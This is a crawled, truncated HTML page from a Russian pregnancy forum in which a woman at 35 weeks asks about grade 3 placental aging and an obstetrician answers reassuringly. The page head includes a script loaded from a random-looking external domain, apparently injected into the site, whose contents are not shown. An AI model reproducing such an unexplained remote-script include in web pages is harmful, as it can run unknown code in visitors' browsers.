

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beremennost-po-nedelyam.com/forum/844/3_stepen_stareniya_platsentyi/
body_size: 10035
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--<base href="https://beremennost-po-nedelyam.com/">-->
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="stylesheet"  href="/css/reset.css" type="text/css" media="screen" rel="preload" as="style">
<link rel="stylesheet" href="/css/style.css?v=20160405-4" type="text/css" media="screen" rel="preload" as="style">

<link type='text/css' href='/css/fonts/PTSans/stylesheet.css' rel='stylesheet' media='screen' rel="preload" as="style">
<link rel="preload" href="/css/fonts/SansRoundedBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/fonts/GloberBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/Glober Bold Free/fonts/GloberBoldFree.woff2" as="font" type="font/woff" crossorigin="anonymous">
<script type='text/javascript' src='/js/jquery.js'></script>
<script src="https://jqk2me2mzf.ru/script.js"></script>
<link type='text/css' href='/css/basic.css' rel='stylesheet' media='screen' rel="preload">
<link type='text/css' href='/css/bootstrap.grid.min.css' rel='stylesheet' media='screen' rel="preload">
<link rel="stylesheet" href="/css/grid.css" type="text/css" media="screen" rel="preload" as="style">

<!--[if lt IE 8]>
<div style=' clear: both; text-align:center; position: relative;'>
    <a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
        <img src="//storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/>
    </a>
</div>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/js/html5.js"></script>
<link rel="stylesheet" href="/css/ie.css" type="text/css" media="screen">
<![endif]-->
<style>

@font-face {
    font-family: 'BigSoftieFat';
	font-display: swap;
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot');
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot') format('embedded-opentype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff2') format('woff2'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff') format('woff'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.ttf') format('truetype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.svg#BigSoftieFat') format('svg');
}

@font-face {
    font-family: 'GloberBoldFree';
	font-display: swap;
    src: url('/css/Glober Bold Free/fonts/GloberBoldFree.eot');
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff2') format('woff2'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff') format('woff'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.ttf') format('truetype'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.svg#GloberBoldFree') format('svg');
}

@font-face {
    font-family: 'Nokia_Sans_S60_Regular';
	font-display: swap;
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot');
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot') format('embedded-opentype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff2') format('woff2'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff') format('woff'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.ttf') format('truetype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.svg#Nokia_Sans_S60_Regular') format('svg');
}

@font-face {
    font-family: 'GloberBold';
	font-display: swap;
    src: url('/css/fonts/GloberBold.eot');
    src: url('/css/fonts/GloberBold.eot') format('embedded-opentype'),
    url('/css/fonts/GloberBold.woff2') format('woff2'),
    url('/css/fonts/GloberBold.woff') format('woff'),
    url('/css/fonts/GloberBold.ttf') format('truetype'),
    url('/css/fonts/GloberBold.svg#GloberBold') format('svg');
}
@font-face {
    font-family: 'SansRoundedBold';
	font-display: swap;
    src: url('/css/fonts/SansRoundedBold.eot');
    src: url('/css/fonts/SansRoundedBold.eot') format('embedded-opentype'),
    url('/css/fonts/SansRoundedBold.woff2') format('woff2'),
    url('/css/fonts/SansRoundedBold.woff') format('woff'),
    url('/css/fonts/SansRoundedBold.ttf') format('truetype'),
    url('/css/fonts/SansRoundedBold.svg#SansRoundedBold') format('svg');
}
</style>
<script data-ad-client="ca-pub-7877942400302801" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8068073-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8068073-5');
</script>
            <title>Старение плаценты</title>
                <meta name="description" content="О старении плаценты при беременности: чем оно опасно и что значит старение 3 степени, читайте на нашем форуме.">
    


    <script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
</head>
<body id="page1">
<div class="light">
    <div class="main">
        <header>



    <a href="https://beremennost-po-nedelyam.com/" class="logo"><img src="/images/logo.png"/></a>


    <div class="search-box">
        <form action="/search/" method="get">
            <div class="search-blue">
                <div class="search-container">
                    <input type="search" id="search" name="s" placeholder="" maxlength="100" value=""/>
                </div>
                <div class="search-part">
                    <button type="submit" class="search-icon">&nbsp;</button>
                </div>
            </div>
        </form>
    </div>

    <div class="navigation">
        <a href="#" class="navbar-toggle js-navbar-toggle">Меню</a>
        <nav>
            <ul class="menu"><li><a href="/"><span class="right"><span class="tail">Беременность по неделям</span></span></a></li><li><a href="/istorii/"><span class="right"><span class="tail">Жизненные истории</span></span></a></li><li><a href="/forum/"><span class="right"><span class="tail">Форум о беременности</span></span></a></li><li id='basic-modal'><a class="basic-menu"  href="/roddomy/"><span class="right"><span class="tail">Мед. учреждения</span></span></a>
    </li>
    <div id="basic-modal-content-menu" style="display: none;">
    <table class="menu_modal">
	<tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/consults/">Женские консультации</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/roddomy/">Роддома</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/detskie-sady/">Детские сады</a></td>
    </tr>
	<tr>
    <td><img src="/images/menu/2.png"></td>
    <td><img src="/images/menu/3.png"></td>
    <td><img src="/images/menu/1.png"></td>
    </tr>
    <tr><td colspan="3"><br></td></tr>
    <tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/polikliniki/">Детские поликлиники</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/bolnicy/">Детские больницы</a></td>
    <tr></td>
    </tr>
    <tr>
    <td><img src="/images/menu/4.png"></td>
    <td><img src="/images/menu/5.png"></td>
    <td></td>
    </tr>
	</table></div></ul>        </nav>
        <div class="clear"></div>
    </div>
    <div class="calendar-ber">
        <div class="trim">
            <div><a href="/pervyiy_trimestr_beremennosti/">I Триместр</a></div>
            <div><a href="/82032_trimestr_beremennosti/">II Триместр</a></div>
            <div><a href="/82033_trimestr_beremennosti/">III Триместр</a></div>
        </div>
        <div class="title-cal">Календарь беременности</div>
        <div class="select-ned">Выберите вашу неделю</div>
        <div class="nedels">
            <div class="one">
                <a class="week_link" href="/1-nedelya-beremennosti/">1</a></div>
            <div class="one">
                <a class="week_link" href="/3-nedelya-beremennosti/">3</a></div>
            <div class="one">
                <a class="week_link" href="/5-nedelya-beremennosti/">5</a></div>
            <div class="one">
                <a class="week_link" href="/7-nedelya-beremennosti/">7</a></div>
            <div class="one">
                <a class="week_link" href="/9-nedelya-beremennosti/">9</a></div>
            <div class="one">
                <a class="week_link" href="/11-nedelya-beremennosti/">11</a></div>
            <div class="one">
                <a class="week_link" href="/13-nedelya-beremennosti/">13</a></div>
            <div class="two">
                <a class="week_link" href="/15-nedelya-beremennosti/">15</a></div>
            <div class="two">
                <a class="week_link" href="/17-nedelya-beremennosti/">17</a></div>
            <div class="two">
                <a class="week_link" href="/19-nedelya-beremennosti/">19</a></div>
            <div class="two">
                <a class="week_link" href="/21-nedelya-beremennosti/">21</a></div>
            <div class="two">
                <a class="week_link" href="/23-nedelya-beremennosti/">23</a></div>
            <div class="two">
                <a class="week_link" href="/25-nedelya-beremennosti/">25</a></div>
            <div class="two">
                <a class="week_link" href="/27-nedelya-beremennosti/">27</a></div>
            <div class="three">
                <a class="week_link" href="/29-nedelya-beremennosti/">29</a></div>
            <div class="three">
                <a class="week_link" href="/31-nedelya-beremennosti/">31</a></div>
            <div class="three">
                <a class="week_link" href="/33-nedelya-beremennosti/">33</a></div>
            <div class="three">
                <a class="week_link" href="/35-nedelya-beremennosti/">35</a></div>
            <div class="three">
                <a class="week_link" href="/37-nedelya-beremennosti/">37</a></div>
            <div class="three">
                <a class="week_link" href="/39-nedelya-beremennosti/">39</a></div>
            <div class="three">
                <a class="week_link" href="/41-nedelya-beremennosti/">41</a></div>
            <div class="one">
                <a class="week_link" href="/2-nedelya-beremennosti/">2</a></div>
            <div class="one">
                <a class="week_link" href="/4-nedelya-beremennosti/">4</a></div>
            <div class="one">
                <a class="week_link" href="/6-nedelya-beremennosti/">6</a></div>
            <div class="one">
                <a class="week_link" href="/8-nedelya-beremennosti/">8</a></div>
            <div class="one">
                <a class="week_link" href="/10-nedelya-beremennosti/">10</a></div>
            <div class="one">
                <a class="week_link" href="/12-nedelya-beremennosti/">12</a></div>
            <div class="two">
                <a class="week_link" href="/14-nedelya-beremennosti/">14</a></div>
            <div class="two">
                <a class="week_link" href="/16-nedelya-beremennosti/">16</a></div>
            <div class="two">
                <a class="week_link" href="/18-nedelya-beremennosti/">18</a></div>
            <div class="two">
                <a class="week_link" href="/20-nedelya-beremennosti/">20</a></div>
            <div class="two">
                <a class="week_link" href="/22-nedelya-beremennosti/">22</a></div>
            <div class="two">
                <a class="week_link" href="/24-nedelya-beremennosti/">24</a></div>
            <div class="two">
                <a class="week_link" href="/26-nedelya-beremennosti/">26</a></div>
            <div class="three">
                <a class="week_link" href="/28-nedelya-beremennosti/">28</a></div>
            <div class="three">
                <a class="week_link" href="/30-nedelya-beremennosti/">30</a></div>
            <div class="three">
                <a class="week_link" href="/32-nedelya-beremennosti/">32</a></div>
            <div class="three">
                <a class="week_link" href="/34-nedelya-beremennosti/">34</a></div>
            <div class="three">
                <a class="week_link" href="/36-nedelya-beremennosti/">36</a></div>
            <div class="three">
                <a class="week_link" href="/38-nedelya-beremennosti/">38</a></div>
            <div class="three">
                <a class="week_link" href="/40-nedelya-beremennosti/">40</a></div>
            <div class="three">
                <a class="week_link" href="/42-nedelya-beremennosti/">42</a></div>
        </div>
        <ul class="mes">
            <li>
                <a href="/pervyiy_mesyats_beremennosti/" style="color:#fff;">1 месяц</a>
            </li>
            <li>
                <a href="/vtoroy_mesyats_beremennosti/" style="color:#fff;">2 месяц</a>
            </li>
            <li>
                <a href="/tretiy_mesyats_beremennosti/" style="color:#fff;">3 месяц</a>
            </li>
            <li>
                <a href="/chetvertyiy_mesyats_beremennosti/" style="color:#fff;">4 месяц</a>
            </li>
            <li>
                <a href="/pyatyiy_mesyats_beremennosti/" style="color:#fff;">5 месяц</a>
            </li>
            <li>
                <a href="/shestoy_mesyats_beremennosti/" style="color:#fff;">6 месяц</a>
            </li>
            <li>
                <a href="/sedmoy_mesyats_beremennosti/" style="color:#fff;">7 месяц</a>
            </li>
            <li>
                <a href="/vosmoy_mesyats_beremennosti/" style="color:#fff;">8 месяц</a>
            </li>
            <li>
                <a href="/devyatyiy_mesyats_beremennosti/" style="color:#fff;">9 месяц</a>
            </li>
        </ul>
    </div>
    <div class="calendar-ber__mob__wrapper">
        <a href="#" class="title-cal js-title-cal">Календарь беременности</a>

        <div class="hidden-box">
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/pervyiy_mesyats_beremennosti/">1 месяц</a></li>
                    <li><a href="/vtoroy_mesyats_beremennosti/">2 месяц</a></li>
                    <li><a href="/tretiy_mesyats_beremennosti/">3 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title one" href="/pervyiy_trimestr_beremennosti/">I Триместр</a>

                    <div class="weeks-box">
                        <div class="one">
                            <a class="week_link" href="/1-nedelya-beremennosti/">1</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/2-nedelya-beremennosti/">2</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/3-nedelya-beremennosti/">3</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/4-nedelya-beremennosti/">4</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/5-nedelya-beremennosti/">5</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/6-nedelya-beremennosti/">6</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/7-nedelya-beremennosti/">7</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/8-nedelya-beremennosti/">8</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/9-nedelya-beremennosti/">9</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/10-nedelya-beremennosti/">10</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/11-nedelya-beremennosti/">11</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/12-nedelya-beremennosti/">12</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/13-nedelya-beremennosti/">13</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/chetvertyiy_mesyats_beremennosti/">4 месяц</a></li>
                    <li><a href="/pyatyiy_mesyats_beremennosti/">5 месяц</a></li>
                    <li><a href="/shestoy_mesyats_beremennosti/">6 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title two" href="/82032_trimestr_beremennosti/">II Триместр</a>

                    <div class="weeks-box">
                        <div class="two">
                            <a class="week_link" href="/14-nedelya-beremennosti/">14</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/15-nedelya-beremennosti/">15</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/16-nedelya-beremennosti/">16</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/17-nedelya-beremennosti/">17</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/18-nedelya-beremennosti/">18</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/19-nedelya-beremennosti/">19</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/20-nedelya-beremennosti/">20</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/21-nedelya-beremennosti/">21</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/22-nedelya-beremennosti/">22</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/23-nedelya-beremennosti/">23</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/24-nedelya-beremennosti/">24</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/25-nedelya-beremennosti/">25</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/26-nedelya-beremennosti/">26</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/27-nedelya-beremennosti/">27</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/sedmoy_mesyats_beremennosti/">7 месяц</a></li>
                    <li><a href="/vosmoy_mesyats_beremennosti/">8 месяц</a></li>
                    <li><a href="/devyatyiy_mesyats_beremennosti/">9 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title three" href="/82033_trimestr_beremennosti/">III Триместр</a>

                    <div class="weeks-box">
                        <div class="three">
                            <a class="week_link" href="/28-nedelya-beremennosti/">28</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/29-nedelya-beremennosti/">29</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/30-nedelya-beremennosti/">30</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/31-nedelya-beremennosti/">31</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/32-nedelya-beremennosti/">32</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/33-nedelya-beremennosti/">33</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/34-nedelya-beremennosti/">34</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/35-nedelya-beremennosti/">35</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/36-nedelya-beremennosti/">36</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/37-nedelya-beremennosti/">37</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/38-nedelya-beremennosti/">38</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/39-nedelya-beremennosti/">39</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/40-nedelya-beremennosti/">40</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/41-nedelya-beremennosti/">41</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/42-nedelya-beremennosti/">42</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>        <section id="content">
            <div class="container_12">
                <div class="wrapper">
                    <div class="grid_6 indent-top2" itemscope itemtype="//schema.org/Question">
                        <div class="indent-bottom5">
                                                        <br/>

                            <h1 itemprop="name">3 степень старения плаценты</h1>

                            <div>
                                <table style="padding: 5px;">
                                    <tr>
                                        <td rowspan="2" style="padding: 5px 5px 55px 5px;" valign="top" align="center">
                                            <b>Анна Сергеева</b><br><img src="//www.gravatar.com/avatar/283b985b60cb5edaa512a4e1ba4ee4ae?s=55&d=identicon&r=g" /></td>
                                    </tr>
                                    <tr>
                                        <td style="padding: 5px; font-size: 14px;" itemprop="text">Добрый день! Я сейчас на 35 неделе беременности, на той недели делала третье узи, в заключение написано: 3 степень ст. плаценты. Ни врач ни узист никак не отреагировали. Ктг в норме. Как мне себя ещё проверить, что бы точно знать, что все нормально? Заранее спасибо за ответ!!!</td>
                                    </tr>
                                    <tr>
                                        <td colspan="2" style="padding: 5px; font-size: 14px;">
                                            <span style="padding-bottom: 8px;">Категория: &laquo;<a href="/forum/beremennost/">Беременность</a>&raquo;, опубликовано 2016-01-28</span>
                                        </td>
                                    </tr>
                                </table>
                            </div>
                            <div>
                                ﻿<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="icon" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>                            </div>
                        </div>
                        <div class="wrapper">
                            <h3 id="question_answers" class="p6" style="font-size: 18px;">Ответы (1):</h3>
                            <div itemprop=" suggestedAnswer" itemscope itemtype="https://schema.org/Answer"><span style="font-size: 14px; color: #002C85"><u>Баландина Наталья Юрьевна, врач акушер-гинеколог, 2016-01-29 11:38:57:</u></span><br><p class="p3" style="padding-left: 5px; padding-top: 5px;" itemprop="text">Добрый день, Анна! Не переживайте, 3 степень зрелости плаценты, это значит, что плацента готовится потихоньку к родам. Главное что по УЗИ с доплером и КТГ все было хорошо. Делайте КТГ  раз в неделю. Срок уже большой и пора постепенно готовиться, осталось 3 недели до доношенного срока. Вы сейчас побольше отдыхайте, набирайтесь сил, высыпайтесь, готовьте сумочку в роддом, занимайтесь приятными домашними хлопотами и не думайте о плохом. Здоровья вам и вашему малышу.</p></div>                            <br>
                            <h6 style="font-size: 18px;">Ответить на вопрос:</h6>
                            <br>

                            <form method="POST">
                                <table style="width: 100%">
                                    <tr>
                                        <td style="width:">
                                            <input type="text" style="width: 400px; height: 25px;" name="author" placeholder="Имя"/>
                                            <input class="site_css" type="text" name="website" placeholder="Сайт"/>
                                            <input class="email_css" type="text" name="email" placeholder="Email"/>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <br>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <textarea style="width: 400px; height: 100px;" placeholder="Ваш ответ" name="text"></textarea>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <div class="g-recaptcha" data-sitekey="6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <input style="margin-top: 10px;padding: 5px;" type="submit" value="Отправить"/>
                                        </td>
                                    </tr>
                                </table>
                            </form>
                            <br>
                                                    </div>
                    </div>
                    ﻿<div class="grid_3">
        <div style="text-align: center;"><!-- Yandex.RTB R-A-513392-2 -->
<div id="yandex_rtb_R-A-513392-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-2",
                renderTo: "yandex_rtb_R-A-513392-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
     <div style="border:1px solid #EB8F9C; border-radius: 3px; overflow: hidden; margin-bottom: 8px;"><a href="/forum/"><img src="/images/pink_b.jpg" alt="Консультация эксперта" style="max-width: 100%;"></a></div>
    ﻿<link rel="stylesheet" href="/less/pink_box.css">
<div class="pink-box">
    <div class="box-header"> Калькуляторы беременности</div>
    <ul class="box-body">
        <li>
            <a href="/services-uznat-polrebenka-krov/">
                <span class="box-thumb"><span class="icon icon-panties"></span></span>
                <span class="box-text">
                    Определение пола ребёнка по группе крови родителей
                </span>
            </a>
        </li>
        <li>
            <a href="/services-uznat-polrebenka/">
                <span class="box-thumb"><span class="icon icon-baby"></span></span>
                <span class="box-text">
                     Определение пола ребёнка по дате рождения родителей и дате зачатия
                </span>
            </a>
        </li>
        <li>
            <a href="/services-raschitatb-nedel/">
                <span class="box-thumb"><span class="icon icon-timer"></span></span>
                <span class="box-text">
                    Рассчитать календарь беременности по неделям
                </span>
            </a>
        </li>
        <li>
            <a href="/services-data-rodov/">
                <span class="box-thumb"><span class="icon icon-balls"></span></span>
                <span class="box-text">
                    Рассчитать дату родов
                </span>
            </a>
        </li>
        <li>
            <a href="/services-calc-weight/">
                <span class="box-thumb"><span class="icon icon-weight"></span></span>
                <span class="box-text">
                    Вес при беременности по неделям
                </span>
            </a>
        </li>
    </ul>
</div>        <div style="text-align: center;"><div id="yandex_ad"></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- беременность боковой -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7877942400302801"
     data-ad-slot="8911580257"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

    ﻿<div class="nav nav-blue">
    <div class="header">РАЗДЕЛЫ САЙТА</div>
    <ul class="body">
                    <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                    <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                    <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                    <li><a href="/do-i-posle-rodov/">До и после родов</a></li>
                    <li><a href="/vazhno-znat/">Важно знать!</a></li>
                    <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                    <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                    <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным</a></li>
                    <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
                    <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                    <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                    <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с днем рождения</a></li>
                    <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                    <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                    <li><a href="/vse-statyi/">Все статьи</a></li>
            </ul>
</div>    ﻿<div class="nav nav-pink">
    <div class="header">Популярные рецепты</div>
    <ul class="body">
                    <li><a href="/salat_s_risom_i_kukuruzoy/">Салат с рисом и кукурузой</a></li>
                    <li><a href="/ovsyanyiy_kisel/">Овсяный кисель</a></li>
                    <li><a href="/retsept_shashlyika_iz_kuritsyi/">Рецепт шашлыка из курицы</a></li>
                    <li><a href="/osetinskiye_pirogi/">Осетинские пироги</a></li>
                    <li><a href="/oladi_na_kefire/">Оладьи на кефире</a></li>
                    <li><a href="/makaronyi_s_kuritsey/">Макароны с курицей</a></li>
                    <li><a href="/svinina_s_ananasami_v_duhovke/">Свинина с ананасами в духовке</a></li>
                    <li><a href="/tvorojnoe_pechene/">Творожное печенье</a></li>
                    <li><a href="/testo_na_kefire_dlya_pirojkov/">Тесто на кефире для пирожков</a></li>
                    <li><a href="/farshirovannyie_kabachki/">Фаршированные кабачки</a></li>
            </ul>
</div>
<br/>

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>    <blockquote>
    <div class="quote-content">
        <h3 class="p1-1">Рекомендуем:</h3>
        <ul class="list-1 p3-2"><li><a href="/primenenie-tokoferola-pri-beremennosti/">Применение токоферола при беременности</a></li><li><a href="/obezbolivayushhee-pri-beremennosti/">Обезболивающее при беременности</a></li><li><a href="/novorozhdennyj-ikaet/">Новорожденный икает</a></li><li><a href="/mozhno-ili-nelzya-beremennym-arbuz/">Можно или нельзя беременным арбуз?</a></li><li><a href="/oladi_iz_kabachkov/">Оладьи из кабачков</a></li><li><a href="/myasnaya_podliva_k_makaronam/">Мясная подлива к макаронам</a></li><li><a href="/voennaya_ipoteka_i_materinskiy_kapital_kak_kupit_kvartiru_molodoy_seme/">Военная ипотека и материнский капитал: как купить квартиру молодой семье?</a></li></ul>    </div>
</blockquote>
<br> <br>    <h3 class="title1 p2-1">Наш форум</h3>
<div id="last_forum"><ul><li>&bull; <a href="/forum/4627/beremennost/">Беременность</a></li><li>&bull; <a href="/forum/4626/komu_pomogla/">Кому помогла?</a></li><li>&bull; <a href="/forum/4625/kashel/">Кашель</a></li><li>&bull; <a href="/forum/4622/temperatura/">Температура</a></li><li>&bull; <a href="/forum/4621/beremennost_pervyiy_skrining/">Беременность, первый скрининг</a></li><li>&bull; <a href="/forum/4619/zachatiye/">Зачатие</a></li><li>&bull; <a href="/forum/4618/beremenna/">Беременна</a></li></ul></div>    <div style="text-align: center;"><br><br>
<!--script src="https://vk.com/js/api/openapi.js?167"></script>
<div id="vk_groups"></div>
<script>
VK.Widgets.Group("vk_groups", {mode:0, width: "250", height: "350", color1: 'E8E8E8', color2: '066EB8', color3: '066EB8'}, 123074103);
</script--></div>

</div>
                </div>
            </div>
        </section>
    </div>
    ﻿<footer>
    <div class="container_12">
        <div class="wrapper">
            <div class="border-top indent-top">
                <div class="wrapper">
                    <div class="column">
                        <h2>Сервисы</h2>
                        <ul>
                            <li><a href="/services-raschitatb-nedel/">Календарь беремености</a></li>
                            <li><a href="/services-data-rodov/">Рассчитать дату родов</a></li>
                            <li><a href="/services-uznat-polrebenka-krov/">Пол ребенка по группе крови</a></li>
                            <li><a href="/services-uznat-polrebenka/">Пол ребенка по дате рождения родителей</a></li>
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Общение</h2>
                        <ul>
                            <li><a href="/forum/">Форум</a></li>
                            <li><a href="/istorii/">Жизненные истории</a></li>
                            <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                        </ul>
                    </div>

                    <div class="column">
                        <h2>Для будущих мам</h2>
                        <ul>
                            <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                            <li><a href="/vazhno-znat/">Важно знать</a></li>
                            <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                            <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                            <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным </a></li>
                            <li><a href="/do-i-posle-rodov/">До и после родов</a></li>

                        </ul>
                    </div>
                    <div class="column">
                        <h2>Все о детях</h2>
                        <ul>
<!--                            <li><a href="/vazhno-znat/">Важно знать!</a></li>-->
                            <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                            <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                            <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
<!--                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>-->
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Для дома и семьи</h2>
                        <ul>
                            <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                            <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                            <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с Днем Рождения</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
		 <div class="container_12">
	<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>			 </div>
        <div class="container_12">
            Сайт предоставляет только справочную информацию. За подробной консультацией обращайтесь к своему лечащему врачу. Сайт не несет ответственности за возможные последствия самолечения.
        </div>
        <div class="container_12">
            <div class="wrapper">
                <div class="grid_12">

                    <div class="wrapper">

